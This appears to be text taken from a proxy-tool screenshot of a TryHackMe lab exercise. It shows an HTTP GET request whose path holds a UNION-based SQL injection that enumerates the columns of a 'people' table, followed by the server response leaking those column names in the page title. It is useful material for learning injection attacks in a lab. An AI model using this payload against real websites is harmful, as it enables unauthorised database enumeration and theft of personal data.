 Request
Pretty Raw Hex
\n
1 GET /about/0 UNION
ALL SELECT group_concat(column_name),null,null,null,null FROM information_schema.
columns WHERE table_name="people" HTTP/1.1
2 Host: 10-10-152-143.p.thmlabs.com
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 10:03:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id,firstName,lastName,pfpLink,role,shortRole,bio,notes None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">